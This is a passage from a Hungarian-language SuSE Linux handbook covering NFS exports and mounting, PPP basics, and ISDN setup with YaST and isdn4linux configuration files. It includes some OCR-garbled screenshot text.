#### 5.4.3 NIS Master és Slave kiszolgáló

Ehhez szükséges a 'ypserver' csomag az 'n' (hálózat) készletből, de ennek leírása meghaladná a könyv kereteit, bővebb információ olvasható a /usr/doc/packages/yp/HOWTO fájlban.

#### 5.5 NFS—Megosztott fájlrendszerek

Mint arról előzőleg 5.4 szó esett, az NFS (természetesen NIS-sel együtt) átlátszóvá teszi a hálózatot a felhasználók előtt. Az NFS segítségével képessé tesszük a linux rendszerünket, hogy más gépek megosztott fájlrendszerét becsatoljuk a saját fájlrendszerünkbe, illetve a mi gépünk is képes legyen fáljrendszerének megosztására.

Az NFS rendszer asszimetrikus, a hálózatban vannak NFS kiszolgálók és NFS kliensek. Természetesen egy gép képes egyszerre mindkét feladatot ellátni, így akár egyenrangú megosztásnak látszó NFS rendszert is tudunk készíteni. A leggyakoribb alkalmazása egy nagy tárterülettel rendelkező NFS kiszolgáló és több kis tárkapacitású NFS kliens.

#### 5.5.1 Fájlrendszerek importálása—NFS kliens

Ha egy fájlrendszert szeretnénk becsatolni egy NFS kiszolgálóról, az egyetlen megkötés, hogy egy RPC portmapper démon üzemeljen a gépünkön. Ennek indításáról előzőleg a 5.4.2 fejezetben olvashatunk. Ha ez a démon fut, akkor

<sup>&</sup>lt;sup>5</sup> Szigorúan véve ez már nem szükséges többé, de garantálja a visszakapcsolódást, ha például a NIS kiszolgálót elindítottuk.

semmi akadálya, hogy becsatoljunk egy megosztott fájlrendszert. Ehhez a **mount** programot tudjuk használni:

mount -t nfs <NFS kiszolgáló>:<elérési út a kiszolgálón> <és a gépünkön>

Nézzünk egy egyszerű példát. Az NFS kiszolgáló címe linux.hu és a gép megosztotta a /mp3 könyvtárat, amelyet mi a /home/user/mp3 könyvtárban szeretnénk látni:

meggyfa:/ # mount -t nfs linux.hu:/mp3 /home/user/mp3

#### 5.5.2 Fájlrendszerek exportálása—NFS kiszolgáló

Azt a gépet, amely képes bizonyos fájlrendszereit megosztani, NFS szervernek nevezzük. Ezen a gépen már több démont el kell indítani:

- RPC portmapper (*rpc.portmap*)
- RPC mount-daemon (*rpc.mountd*)
- RPC NFS-daemon (*rpc.nfsd*)

Ezek elindulnak a /sbin/init.d/rpc szkript által, ha engedélyeztük ezen szolgáltatás indulását.

A /etc/exports fájl tartalmazza a megosztott fájlrendszereket, minden sorban egy könyvtár és a hozzá tartozó jogosultságok szerepelhetnek. Meg kell adnunk, hogy egy könyvtárat melyik gép(ek) milyen jogosultságokkal érhet(nek) el. Az összes könyvtárban található fájl és alkönyvtár ezeket a jogokat örökli. A gépek megadásánál használhatunk IP címet, teljes (FQDN) nevet, illetve a névben `\*' illetve `?' karaktereket. Ha nem adunk meg nevet, akkor az összes kapcsolódó gépre érvényes jogokat adunk meg. A legtöbbször használt jogok a következők:

| ro             | Csak olvasható a fájlrendszer. Alapértelmezett.                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| rw             | Írható-olvasható.                                                                                                    |
| root_squash    | Ha a kliens gépen a 'root' akar bármilyen műve-<br>letet végezni a becsatolt fájlrendszeren, akkor az NFS<br>fájlrendszeren elveszti 'root' jogait. Gondoljunk<br>bele abba, hogy az NFS kiszolgáló rendszergazdája<br>nem feltétlenül azonos a kliens gép rendszergazdájá-<br>val!!! Ez úgy valósul meg, hogy a 65534 felhasz-<br>nálói ID lesz kiadva a 0 (root) felhasználói ID-vel<br>rendelkező felhasználóknak. Ezt a felhasználói ID-t<br>a 'nobody'-nak kell beállítani. |
| no_root_squash | Ha mégis egyezik a két rendszergazda, és NEM lehet<br>a hálózaton kívülről elérni az NFS kiszolgálót, akkor<br>néha van értelme ezt az opciót megadni. Figyeljünk<br>oda a beállításnál, mert ez az alapértelmezett!!! Nincs<br>kiadva a 0 felhasználói ID a 65534-es felhasználói<br>ID-re (alapértelmezetten).                                                                                                    |
| link_relative  | A linkeket átkonvertálja relatív linkekké. Csak teljes<br>fájlrendszer megosztása esetén használható. Alapér-<br>telmezés. Átalakítja az abszolút linkeket (amik `/ ' -el<br>kezdődnek) `/' kezdetűvé.                                                                                                    |
| link_absolute  | A linkeket nem változtatja meg.                                                                                                    |
| map_identity   | A kiszolgálón és a kliens gépen a felhasználók azonos<br>UID alatt találhatók. Alapértelmezés.                                                                                                    |
| map-daemon     | A kiszolgálón és a kliens gépen más ID alatt talál-<br>hatók meg a felhasználók, így létre kell hozni egy<br>felhasználó-UID táblát, amelyet az <i>nfsd</i> használni fog.<br>Ehhez kell az <b>ugidd</b> démon is.                                                                                                    |

5.6 táblázat: Jogosultságok az exportált fájlrendszerre

A /etc/exports fájlról egy példa az 5.5.1 ábrán látható.

A /etc/exports fájlt a *mountd* olvassa. Ha bármit változtattunk ebben a fájlban, akkor indítsuk újra a *mountd* és *nfsd* démonokat, hogy érvénybe lépjenek a változások. Ezt könnyedén megtehetjük, így:

meggyfa:~ # rcnfsserver restart

```
# /etc/exports
#
# Fel kell sorolni a megosztani kívánt könyvtárakat,
# mely gépek érhetik el és azok milyen jogosultságokat
# kapnak.
#
/home
                 atlantisz (rw)
                                  eperfa (rw)
/usr/X11
                 atlantisz (ro)
                                  eperfa (ro)
/usr/lib/texmf
                atlantisz (ro)
                                  eperfa (rw)
                 meggyfa (ro,root_squash)
/home/ftp
                 (ro)
/usr/public
                (ro, root_squash)
# Ezt mindenki elérheti, de csak olvasható jogokkal.
                *.valahol.hu(rw)
/usr/public
# Írni csak a saját tartományunk képes
/home
                *.valahol.hu(rw)
# A /home könyvtárt megosztjuk, hogy müködjön a NIS+NFS.
# End of exports
```

5.5.1 fájllista: /etc/exports

## 6. fejezet

# Kapcsolódás a világhoz — és aztán hogyan tovább?

Fordította: Subosits Gyula

Ebben a fejezetben bemutatjuk hogyan létesíthetünk kapcsolatot távoli hálózatokkal: világméretű hálózatokkal (vagy WAN-okkal) és az Internettel. Azt is megmagyarázzuk hogyan állítsuk be a szolgáltatást amely ilyen kapcsolatokat használ.

Két szabványos kommunikációs protokollt ismer a UNIX világ, UUCP és TCP/IP (modemen vagy ISDN-nen keresztül). Míg az UUCP (Unix to Unix Copy) főleg levél és hírek átvitelére készült, a TCP/IP tartalmaz egy *valódi* hálózati kapcsolatot, amely ellát minden szolgáltatást egy LAN felé.

Ha TCP/IP-t használunk modemes kapcsolattal, manapság rendszerint a PPPt (**P**oint to **P**oint **P**rotocol) alkalmazzuk<sup>1</sup>. ISDN kapcsolathoz általában *rawip* és snycPPP használatára van szükség (lásd a 6.2.5 fejezetben (182. oldal)).

Hogy egy ilyen WAN kapcsolatot tudjunk készíteni ez lesz a tárgya a következő résznek. A PPP-t röviden bemutatjuk a 6.1 fejezetben és az ISDN konfigurálását is megmagyarázzuk (lásd a 6.2 fejezetben (175. oldal)). Ezután felkapcsolódunk egy analóg modemmel (lásd a 6.5 fejezetben (188. oldal)) és beállítunk egy PPP kapcsolatot a modemnek (lásd a 6.6 fejezetben (188. oldal)). Beállítjuk az email és a news rendszert (lásd a 6.8 fejezetben (202. oldal) és a 6.9 fejezetben (205. oldal)) valamint faxolási lehetőséget (lásd a 6.10 fejezetben (207. oldal)) vázlatosan áttekintve.

A következő részben körvonalazzuk hogyan készítsünk egy alap modemes kapcsolatot és hogyan használjunk terminál programot a WAN eléréséhez. Ezek után néhány részletbe bocsátkozunk a PPP konfigurálással kapcsolatban, beleértve egy PPP kiszolgálót. Majd az e-mail alapvető dolgait, egy news rendszerbeállítását és a faxképességeket fejtegetjük.

<sup>&</sup>lt;sup>1</sup> Az SLIP (Serial Line Internet Protocol) egyre inkább kimegy a divatból.

## 6.1 PPP

Fordította: Subosits Gyula

A PPP (Pont-Pont közti protokoll) lehetővé teszi TCP/IP kapcsolat létesítését soros vonalon keresztül. A kliens és a kiszolgáló egymással kommunikál amíg el nem fogadják egymás kapcsolatát és beállítják ennek megfelelően a szükséges paramétereket. A szerver beállíthat egy IP címet valamint egy nevet a kliensnek.

Ráadásul a PPP szabványos protokoll (míg az SLIP nem) és rendszerint csak ezt kínálják fel az internet-szolgáltatók.

A PPP démon (*pppd*), amelyet a kommunikációra használunk különböző eszközökkel, létfontosságú és központi szerepet játszik a PPP kapcsolatban. Ez a démon dolgozhat bármelyik szerepben, kiszolgálóként vagy kliensként is. Tényleges kapcsolat létesítéséhez a *wvdial* vagy a *chat* program szükséges.

#### 6.1.1 Követelmények a PPP használatához

SuSE Linux alatt a következő elemek szükségesek a PPP használatához :

- A kernelnek beépített támogatást kell tartalmaznia a TCP/IP-hez és a PPPhez. Ez a standard kernel és a modulok része – nem kell új kernelt fordítanunk.
- A hálózati csomagoknak telepítve kell lenniük. A szükséges csomagok az 'nkita' és az 'nkitb' az 'a' készletből.
- A PPP alapcsomag a 'ppp' az 'n' készletből, amely tartalmazza a pppd-t és a chat szkript-et is.
- A 'wvdial' csomag az 'n' készletből kapcsolat létesítéséhez és lezárásához.
- Ha ISDN-t akarunk konfigurálni, akkor lásd a 6.2.3 fejezetben (177. oldal).
- Ismernünk kell bejelentkezési nevünket és jelszavunkat a PPP kiszolgálóhoz.

#### 6.1.2 További információk a PPP-ről

A PPP sokkal több választási lehetőséget és képességet ajánl fel az itt felsoroltaknál. Meghaladná e könyv lehetőségeit még csak megemlíteni is valamennyit. Ha szükségünk van több képességre, vagy más beállításra, lapozzunk a megfelelő kézikönyvoldalakhoz, például:

NET4-3-HOWTO.gz; (korábban: NET-3-HOWTO.gz) és PPP-HOWTO. gz a /usr/doc/howto/en-ben, valamint a dokumentációk a /usr/ doc/packages/ppp-ről és a /usr/doc/packages/wvdial-ról.

További részletes információkat tartalmaznak a PPP-ről és protokolljairól a megfelelő RFC-k:

- RFC1144: Jacobson, V. "Compressing TCP/IP headers for low-speed serial links." 1990 Február;
- RFC1321: Rivest, R. "The MD5 Message-Digest Algorithm." 1992 Április;

- RFC1332: McGregor, G. "PPP Internet Protocol Control Protocol (IPCP)." 1992 Május;
- RFC1334: Lloyd, B. Simpson, W.A. PPP authentication protocols." 1992 Október;
- RFC1548: Simpson, W.A. "The Point-to-Point Protocol (PPP)." 1993 December;
- RFC1549: Simpson, W.A. "PPP in HDLC Framing." 1993 December.

## 6.2 ISDN beállítás

Fordította : Subosits Gyula és Váradi István

A "normál" hálózati képességen kívül a Linux kapcsolódni tud az internetszolgáltatónkhoz ISDN-en keresztül is. A legtöbb lehetőség beállítható a *YaST* segítségével, egyszerűen és könnyen készíthető ISDN konfiguráció a SuSE Linux-szal.

Ez a bekezdés főleg egy általános kapcsolatra vonatkozik az internetszolgáltatónkkal ISDN-en keresztül. Természetesen, az *isdn4linux* ennél sokkal többet tud.

Ne felejtsük el, hogy néhány megemlített eljárás "illegalitás" alá esik. Minden egyes aktív kártya és a beépített programja hitelesített. A passzív ISDN vezérlők hitelesítettek akkor, ha a gyári szoftvereikkel futnak.

Az ELSA Mirolink PCI (régebben Quickstep-nek hívták) és az Eicon Diva 2.01 kivételek –ezek használata megengedett Linux alatt.

Azoknak, akiknek hitelesítésre van szükségük, kérjük használják valamelyik aktív ISDN kártyát, vagy csatlakoztassák a vezérlőt a házi telefonközpontjukhoz.

Az ISDN egy számottevő különbségben tér el a modemes kapcsolattól–a hálózat egyszer állítódik be és konfigurálódik, nincs szükség kiegészítő parancsokra. Ez meghívódik "kívánságra". Például amint egy telnet programot indítunk, a kapcsolat létre fog jönni. Erre normális helyzetben kb. három másodpercre van szükség. Ezért, ha lehetséges engedélyezzük a "normál" felhasználóknak a kapcsolat létesítését. Beállíthatjuk a holtidőt. Ez az az időtartam, amely után a kapcsolat automatikusan törlődni fog, ha az összes processz amely a kapcsolatot használja, üresjáratban fut.

Miközben beállítjuk az ISDN rendszert, ajánlatos hogy tartsuk szemmel az üzeneteket a /var/log/messages-ben. Ehhez indítsunk egy másik *xterm* ablakot, vagy lépjünk be egy másik konzolra és írjuk be:

```
meggyfa: # less +F /var/log/messages
```

A +**F** opció által a képernyőn megjelenik minden új sor "élőben", beírás közben; ezt az üzemmódot a  $(\underline{Ctrl}) + (\underline{C})$ -vel hagyhatjuk el.

Egy másik opcióval megjeleníthetjük az ISDN forgalmat grafikusan, az *xisdnload* program segítségével. Azonnal látni fogunk minden egyes sort, amely a /var/log/messages-hez adódik.

#### 6.2.1 ISDN beállítás - Lépésről lépésre

A következő bekezdés tartalmaz egy lépésről lépésre történő útmutatót az Internetre kapcsolódáshoz. Először próbálkozzunk ezzel. Ha nem működik, vagy részletesebb információra van szükségünk, akkor olvassuk el a következő bekezdést a fejezetből.

- 1. Mint `root' felhasználó indítsuk el a YaST programot- ha a KDE-ben vagyunk: nyomjuk meg az (Alt)+(F2)-t, azután írjuk be **xterm**. A YaST egy új ablakban fog elindulni.
- Menjünk a 'Rendszer adminisztráció', 'Hardver integrálása a rendszerbe' majd az 'ISDN hardver konfigurálása' menübe.
- Töltsük ki a mezőket. Ha nem vagyunk biztosak a beírandókban, dokumentációt találunk a /usr/share/doc/packages/i4l-ben és a kézikönyv következő részében.
- 4. Ezután válasszuk az `Indul '-t az ablakban.
- 5. Ha ez sikerült, (egy pozitív üzenet jelenik meg a képernyőn), akkor válasszuk ISDN-Paraméter-t.
- 6. Szintén töltsük ki a mezőt.
- 7. Ezután válasszuk az `Indul '-t az ablakban.
- Ha ez működik (másik pozitív üzenet jelenik meg), akkor válasszuk a Mentés-t.
- Menjünk a 'Hálózat konfigurálás' menübe, 'Hálózat alapú konfigurálás'-hoz.
- Készítsünk egy új eszközt az ((F5)-tel) ISDN SyncPPP. Nyomjuk meg a 'RETURN'-t, az 'Adja meg a hálózat címét' menü eléréséhez.
- 11. Hagyjuk ezeket a beállításokat úgy ahogy vannak a számítógépünk IP címe 192.168.0.99, a Ponttól-Pontig tár IP-címe 192.168.0.1 és csak a *Default-Gateway*-t változtassuk meg ugyanarra a címre mint a *Ponttól-Pontig tár IP-címe* (192.168.0.1).
- 12. Befejezésül válasszuk a 'Folytatás'-t.
- A 'Hálózat választása' ablakban aktíválnunk kell a kártyát az (F4) billentyűvel.
- 14. Mentsük el ezt az (F10) billentyűvel.
- 15. Menjünk a 'Névkiszolgáló konfiguráció'-hoz, válaszoljunk a kérdésre 'Igen (Yes)'-szel.
- Írjuk be a szolgáltatónk névkiszolgálójának (DNS) IP címét. Ha ezt nem tudjuk, kérdezzük meg a szolgáltatónkat. Rendszerint megtalálható a szolgáltató weboldalán.
- 17. Zárjuk be a *YaST*-tot. Írjuk be: **init 1** egy terminálablakban. Ha KDE (és X) fut, akkor ezek leállnak.
- Indítsuk újra a hálózatot init 2-vel, ha rendszerint az X-et startx-el indítjuk. Ha X Windows alatt jelentkezünk be, akkor indítsunk init 3mal.

- Ha például Netscape-et használunk, máris tudunk barangolni az Interneten. Ha az xisdnload-ot is elindítjuk, megtekinthetjük a kapcsolat állapotát.
- 20. Néhány szolgáltató igényli, hogy adjuk meg a szolgáltatónk proxy szerverét a Netscape-nek:

A Netscape-ben menjünk az 'Edit', 'Preferences', 'Advanced', 'Proxies', 'Manual Proxy Configuration'-hoz és válasszuk a 'View'-t.

Most már az ISDN elérésnek futnia kell és az Internet kapcsolatnak automatikusan létre kell jönnie amint egy Internet címet beírunk például a Netscapebe, és a kapcsolat le fog záródni ha nincs adatforgalom több mint 60 másodpercen keresztül. Megfigyelhetjük a forgalmat az **xisdnload** segítségével! Ha mégsem működik, olvassunk tovább!

## 6.2.2 Áttekintés

A SuSE Linux tartalmazza a isdn4linux csomagot, amely tartalmaz hardvermeghajtóprogramokat és hálózati csatolófelületeket valamint modem emulációt (csak digitális modemekhez). A szoftver tartalmazza még az üzenetrögzítő funkcióhoz szükséges dolgokat.

Az ISDN meghajtóprogram az /sbin/init.d/i4l\_hardware-rel indítható (lásd a 17 fejezetben (457. oldal)).

Az ISDN beállítása a *isdnctrl*-lal készíthető. (lásd `man isdnctrl'). A hálózati felület beállítása ugyanolyan, mint a szabvány Ethernet felület beállítása az **ifconfig** (`man ifconfig') és a **route** (`man route') segítségével. A SuSE Linux-nál az /sbin/init.d/i4l hajtja végre a feladatot (lásd a 17 fejezetben (457. oldal)).

Minden tevékenység az /etc/rc.config bejegyzéseire alapozódik. Ezek, amennyiben lehetséges, az *isdnctrl* opcióinak bejelentkezési neveire hasonlítanak.

A /sbin/init.d/route állítja be az útvonalakat az eszközöknek és megadja a /etc/route.conf-nak.

Egy kapcsolat létesítését *isdnctrl*-lal követi az /sbin/init.d/i4l, az /etc/rc.config beállításainak használatával. Így láthatjuk azon para-méterek felsorolását, amelyeket beírhatunk:

```
meggyfa: # isdnctrl list all
```

Amint valaki ISDN szolgáltatást kér (ez lehet felhasználó vagy egy program), a kapcsolat létrejön.

#### 6.2.3 ISDN Hardverbeállítás

#### Követelmények

Sikeres kapcsolat létesítéséhez a SuSE Linux-ból szükségünk lesz:

- 1. egy ISDN kapcsolatra
- 2. egy támogatott ISDN vezérlőre

#### 6. Kapcsolódás a világhoz — és aztán hogyan tovább?

- 3. telepített SuSE Linux-ra
- 4. egy SuSE Linux standard kernelre (a CD-ről)



*Nincs* szükségünk kernel fordításra! Ha mégis kernelt akarunk fordítani, győződjünk meg róla, hogy a lx\_suse, d-ből használjuk a forrást!

- 5. a `i41' csomagra az n készletből
- 6. a dokumentáció az `i4ldoc' csomagban (a `doc' készletben) található (ajánlott)

Mit kell tudnunk:

- az ISDN vezérlőnek a típusát
- a vezérlő beállításait—IRQ, port cím, stb. (típusfüggő)
- az ISDN protokollt amelyet használunk:
  - 1TR6: (régi) nemzeti ISDN
  - DSS1: Euro-ISDN



Néhány az alközpontok közül (ellentétben a dokumentációjával) mégis használja a *1TR6*-ot a *DSS1* helyett.

#### Mi egy MSN/ÖESZ?

Az Euro-ISDN-el kapunk egy MSN-t (Multiple Subscriber Number azaz Összetett Előfizetői Szám), amely rendszerint a telefonszámunk az előtag nélkül. Ha éppen most fizetettünk elő az ISDN-re, akkor kapni fogunk három különböző számot. Ezek közül bármelyiket használhatjuk az internetszolgáltatónkkal való kapcsolathoz, éppen ezért ha mindig ugyanazt a számot használjuk telefonszámként, különbséget tudunk tenni köztük a kijelzőn.

Alapesetben az ISDN vezérlő közvetlenül kapcsolódik egy NTBA-hoz, de nem jó ötlet egy másik S0 busszal kapcsolódni az alközponthoz. Ha Euro-ISDN-t használunk az alközponthoz, az MSN általában a mellékvonal száma (közvetlen hívószám).

Az 1TR6-hoz kapunk egy EAZ-t (Németül: "Endgeraete Auswahl Ziffer" = végfelhasználó választószám). Egyébként, ezek azonosan kezelendők. Az EAZ egy egyszerű szám. Ésszerűen válasszunk egyet az 1-től 7-ig tartományból. Ne feledjük el a 0-át!

#### 6.2.4 ISDN hardver beállítása a YaST-tal

A meghajtóprogram sajátmaga gondoskodik egy betölthető kernelmodulról. Nem kell a rendszerünket újraindítani. A megszokott ISDN vezérlőket támogatja a *HiSax* meghajtó.

Néhány vezérlő, mint például az *ICN* és az *AVM-B1*, valamint a P'n'P kártyák még nem állíthatók be a *YaST* segítségével. Ezek különleges eljárást igényelnek. Nézzük át az ISDN vezérlők beállításait ennek a résznek a vége felé.

Itt vannak az egyes lépések:

- 1. Lépjünk be 'root' felhasználóként.
- 2. Indítsuk el a YaST programot.
- Most válasszuk a 'Rendszeradminisztráció', 'Hardver integrálása a rendszerbe' és 'ISDN hardver konfigurálásá't. A menü felépítését láthatjuk a 6.1 ábrán.

| Root-eszköz: /dev/hda7<br>Általános súgó<br>Telepítés behan<br>Csomagok kivála<br>Rendszer Arissí<br>Rendszer Arissí<br>Roden Arissí<br>Rendszer Arissí<br>Rendszer Arissí<br>Ren |
|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|

6.1 ábra: az ISDN beállítási menüpont a YaST-ban

- 4. Ezután írjuk be a következő paramétereket:
  - Start I4L

ISDN csak akkor indítható, ha a beviteli mező aktív. Így ezzel ellenőrizhetjük, vajon egy ISDN kapcsolat automatikusan fog-e indulni bekapcsoláskor.

ISDN protokoll

Itt két lehetőség közül választhatunk, a régi (nemzeti) Német ISDN (1TR6) vagy az alapértelmezett Euro-ISDN (EDSS1) között. Ne felejtsük el, hogy egy alközponton keresztüli kapcsolat, gyakran még mindig 1TR6-ot használ.

ISDN kártya típusa

Válasszuk a HiSax által támogatott típusú meghajtót. Nézzük meg a /usr/share/doc/packages/i41/README.SuSE-t a P'n'P vezérlőkre vonatkozóan, valamint a 10.2.1 fejezetben (312. oldal).

Jegyezzük meg, hogy a PCI kártyák részére nem kell I/O címet és megszakítást megadni.



#### • Vezérlő ID

Ezt hagyjuk érintetlenül a HiSax számára.

 Megszakítás Memória alapcím IO port IO0 érték IO1 érték

Kártya használatától függően néhány kiegészítő beállítás szükséges lehet. Csak azok a paraméterek fognak rendelkezésre állni, amiket a meghajtó engedélyez. A többiek le vannak tiltva.

#### • Beállítások ISDN modulok betöltéséhez

Ezek maradjanak üresen!

Nyomjuk meg az (F1)-et és további segítséget fogunk kapni. A beállítási párbeszéd az 6.2 ábrán látható.

|                                                                                                    |                                                                           | EV.1                                                          |               |   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------|---------------|---|
| L4L INdItasa                                                                                                |                                                                           | LX J                                                          |               |   |
| SDN protokoll                                                                                               |                                                                           | [Euro-IS                                                      | DN (EDSS1)    | ] |
| SDN kártya típusa                                                                                           |                                                                           | [ <generi< td=""><td>c ISDN Card&gt;</td><td>1</td></generi<> | c ISDN Card>  | 1 |
| tegszakítás<br>temőria báziscíme<br>//O cím<br>100 értéke<br>01 értéke<br>02 értéke<br>ISDN modul opciók (d | (Hex)<br>(Hex)<br>(csak PNP)<br>(csak PNP)<br>(csak PNP)<br>csak speciáli | :5<br>0x:d0000<br>0x:220<br>0x:<br>0x:<br>0x:<br>0x:          | zükségesek!!) | : |

6.2 ábra: az ISDN beállítása a YaST-ban

5. Most erősítsük ezt meg a 'Teszt indítása' megnyomásával.

Ez egy teszt: a modul be fog töltődni és egy üzenet fog tájékoztatni az ablakban, hogy vajon a kártya beállításai helyesek-e.

Ha OK: Erősítse meg a 'Mentés' megnyomásával.

A beállításaink folyamatosan íródnak a /etc/rc.config.d/ i41\_\*-ba, úgyhogy azok aktiválódni fognak a következő újraindítás során, vagy futási szint változásakor. A beállítások megmaradnak, amig meg nem változtatjuk őket. A tesztelés után a meghajtó betöltve marad.

#### Ha hibás: Vizsgáljuk és változtassuk meg a paramétereket.

Ne feledjük el megnézni a /var/log/messages-t. (Emlékszünk hogy megnyitottuk, ugye?)

Lehetséges problémák:

• Néhány kártyán a 12 vagy 15-ös IRQ nem használható.

- A megadott cím vagy IRQ már használatban van. Távolítsuk el (tesztelési célból) az összes vezérlőt, amelyek nem közvetlenül szükségesek a teszteléshez (pl. hang és hálózati kártyák).
- A modulok már be vannak töltve. Eltávolításukhoz váltsunk át egy másik konzolra és írjuk be: meggyfa: # rmmod hisax
- A használt kártya P'n'P berendezés. Tekintsük meg a /usr/ share/doc/packages/i41/README.SuSE-t további információért.
- A kártyánkat nem támogatja a *HiSax* (pl. ICN, AVM-B1). Nézzük meg a /usr/share/doc/packages/i41/README.SuSE-t.
- 6. Lépjünk ki a YaST-ból.
- 7. Az isdnlog beállítása.

Be kell állítanunk az **isdnlog**-ot mielőtt indítjuk a modulokat. Ezek a feladatok (task) felügyelnek minden tevékenységet az S0 buszrendszeren. Most át kell alakítanunk a következő fájlokat az igényeink szerint:

• /etc/isdn/isdn.conf:

Az első paraméter állítja be az országot, ahol használjuk az isdn4linuxot. Ha ez Magyarország, akkor használhatjuk a megadott 6.2.1 fájl leírást.

```
# /etc/isdn/isdn.conf
[GLOBAL]
COUNTRYPREFIX = +
COUNTRYCODE = 36
AREAPREFIX = 0
```

6.2.1 fájllista: /etc/isdn/isdn.conf

Itt (a GLOBAL körzet), itt tehát meg kell adnunk a körzetszámot AREACODE (előhívószám) vezető nulla nélkül. Tehát, ha a körzetszámunk például 01, ezt kell beírnunk: AREACODE = 1.

Magyarországon a következő rész alkalmazása nem kötelező. CHARGEMAX = 200.00 beállítása engedélyezi a maximum díj beállítását (Forintban) melyet engedélyezünk naponta. Ne bízzunk ebben a sajátosságban!

• /etc/isdn/callerid.conf:

Itt meg kell adnunk mindegyik ismert telefonszámot. Látni fogjuk a neveket az MSN-ek helyett a /var/log/messages-ben mikor indítjuk az **isdnrep**-et.

Tekintsük meg példánkat a 6.2.2 fájllistában. A számunk 1111111. Az ISP-nk száma 2222222.

 /etc/isdn/isdnlog.isdnctrl0.options: Itt beállításokat adhatunk meg az isdnlog számára. Erre alaphelyzetben nincs szükség.

```
# /etc/isdn/callerid.conf
[MSN]
NUMBER = 1111111
SI = 1
ALIAS = myself
ZONE = 1
[MSN]
NUMBER = 2222222
SI = 1
ALIAS = ISP
ZONE = 1
```

6.2.2 fájllista: /etc/isdn/callerid.conf

8. Most írjuk be a parancsokat:

```
meggyfa: # init 1
meggyfa: # init 2
```

tehát újraindul minden hálózati szolgáltatás. Engedélyeznünk és aktíválnunk kell az ISDN-t a *YaST*-tal, vagy újraindítanunk a gépet, ha ezt részesítjük előnyben.

#### 6.2.5 Egy ISDN Internet kapcsolat beállítása

#### ISDN-beállítások az Internetszolgáltatónkhoz

#### Egy protokoll beállítása

Ezek az ISDN szolgáltatók három különféle módot kínálnak:

- terminál bejelentkezés X.75 használatával
- rawip-HDLC
- syncPPP

Természetesen tesztelhetjük bármelyiket ezek közül a protokollok közül, de ajánlott, hogy csak az ISP által kínáltakat teszteljük.

#### Követelmények

- Az ISDN hardverbeállítási műveletek.
- Az ISDN meghajtóprogram be legyen töltve.
- Az MSN/ÖESZ számunk kéznél legyen.
- Tudnunk kell melyik protokollt használja az ISP-nk (syncPPP, rawip).
- Rendelkezésre álljon az ISP telefonszáma.
- Legyen érvényes felhasználónevünk és jelszavunk.
- Ismerjük a szolgáltatónk Domain Name Server (DNS)-ét.

Ezek a követendő lépések:

 Indítsuk el a YaST-ot és válasszuk a 'Rendszeradminisztráció', 'Hálózatbeállítás', 'Hálózat alapbeállítás'-t. A 6.3 ábrán láthatunk egy képernyőképet.

| A hálózati es<br>lenyomásával<br>konfigurálhat | r<br>zközeinek alap ko<br>adhatja meg az IF<br>ja a hardvert. Cs<br>مع E& lopuomácó | nfiguráció,<br>címet egy<br>ak ISDN és | ját állítha<br>hálózati e<br>PLIP eszkö | tja be. Az F6<br>szközhöz. Az F7-e<br>zöknél szükséges. | l<br>Az ISDI |
|------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------|-----------------------------------------|---------------------------------------------------------|--------------|
| Aktivációssz                                   | ám Hálózat típusa                                                                   | i Eszköznév                            | ⊿INACJA De<br>∕ IP-cím                  | •<br>PCMCIA PtP-cím                                     |              |
| [0] [X]<br>[1] []<br>[2] []<br>[3] []          | Ethernet<br>ISDN SyncPP<br>Ismeretlen<br>Ismeretlen<br>(További                     | eth0 :<br>ippp0 :                      | 10.3.73.183<br>10.3.73.184<br>észítése> | [ ] 192,168<br>[ ]<br>[ ]                               | .1.1         |
| F3=Auto IP<br>F7=Hardver                       | F4=Aktiválás<br>F8=ISDN                                                             | F5=Esz<br>F9=PCM0                      | <öz<br>DIA                              | F6=IP cím                                               |              |
|                                                | <                                                                                   | F10=Mer                                | nt >                                    |                                                         |              |

6.3 ábra: hálózat beállítása YaST-ban

- 2. Válasszunk egy számot, amely még nincs használatban, pl. 4.
- 3. Most válasszuk az 'ISDN SyncPPP' eszközt az F5 megnyomásával.
- 4. Nyomjuk meg az (F6)-ot ('IP cím') és írjuk be:
  - A host IP címünk: 192.168.0.99
  - A Point-to-Point partner IP címe: 192.168.0.1
- 5. Hagyjuk el ezt az ablakot a 'Folytatás' megnyomásával.
- 6. Az (F4) megnyomásával aktíválhatjuk a hálózati eszközt, ha előzőleg már megfelelően elkészítettük.
- Az (F8) ('ISDN') lehetővé teszi néhány ISDN-specifikus paraméter megadását. Ez látható a 6.4 ábrán. Most írjuk be a következőket:
  - Saját telefonszámunkat (MSN): e.g. 123456
  - A meghívandó számot: 012345678

Néhány alközpontnál szükséges egy "0" a híváshoz. Azt is jegyezzük meg, hogy bármely szám, amit szóközzel választunk el, két *különböző* telefonszámnak számít.



- Számok, melyeket lehet hívni: Csak behívó szerverekhez szükséges (és mi jelenleg kifelé akarunk hívni).
- Csak a megadott számok engedélyezettek: Jelöljük be, hogy senki se indíthasson nemkívánatos kapcsolatokat a gépünkről!

| Telefonszámokat, további ISDN paraméte<br>PPP) állíthat be. A konfiguráció ellen<br>mentéshez pedig a ⟨Ment⟩-et. A súgót a | reket, bejelentkezést és jelszót (csa<br>őrzéséhez, válassza a 〈Indul〉-t, a<br>¤ F1-el érheti el. |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| Hálózat típusa:                                                                                                    | ippp≎                                                                                             |
| Az ön telefonszáma (MSN):                                                                                                  | :12345678 :                                                                                       |
| A meghívandó szám:                                                                                                    | :0656502900                                                                                       |
| Számok, amelyeket lehet hívni:<br>Csak a megadott számok engedélyezett                                                     | :<br>[]                                                                                           |
| Tárcsázási mód<br>Várakozási idő<br>Próbálkozások maximális száma<br>ISDN visszabívás baállítása                           | [auto ]<br>:60 :<br>:2 :                                                                          |
| PPP bejelentkezési név<br>PPP bejelentkezés jelszava                                                                       | :Suse<br>:******                                                                                  |

6.4 ábra: ISDN hálózati paraméterek beállítása a YaST-ban

#### • Tárcsázási mód:

